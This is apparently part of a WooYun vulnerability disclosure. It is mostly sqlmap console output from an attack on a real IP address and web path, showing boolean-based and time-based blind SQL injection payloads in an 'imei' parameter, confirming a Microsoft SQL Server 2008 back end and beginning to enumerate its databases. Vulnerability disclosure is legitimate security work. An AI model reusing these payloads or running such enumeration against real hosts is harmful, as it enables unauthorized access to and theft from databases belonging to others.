 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://218.16.100.212:8080/gionee/wei...
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:21:10
[13:21:10] [WARNING] provided value for parameter 'time_num' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[13:21:10] [WARNING] provided value for parameter 'imei' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[13:21:10] [WARNING] provided value for parameter 'startTime' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[13:21:10] [WARNING] provided value for parameter 'endTime' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[13:21:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: imei (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=88&ps=10&time_num=&imei=%' AND 2235=2235 AND '%'='&startTime=&end
Time=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: p=88&ps=10&time_num=&imei=-8694%' OR 8455=(SELECT COUNT(*) FROM sys
users AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys
5,sysusers AS sys6,sysusers AS sys7) AND '%'='&startTime=&endTime=
---
[13:21:11] [INFO] testing Microsoft SQL Server
[13:21:11] [INFO] confirming Microsoft SQL Server
[13:21:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Microsoft SQL Server 2008
[13:21:11] [INFO] fetching database names
[13:21:11] [INFO] fetching number of databases
[13:21:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:21:11] [INFO] retrieved:
[13:21:13] [WARNING] reflective value(s) found and filtering out
5
[13:21:17] [INFO] retrieved: maste
www.wooyun.org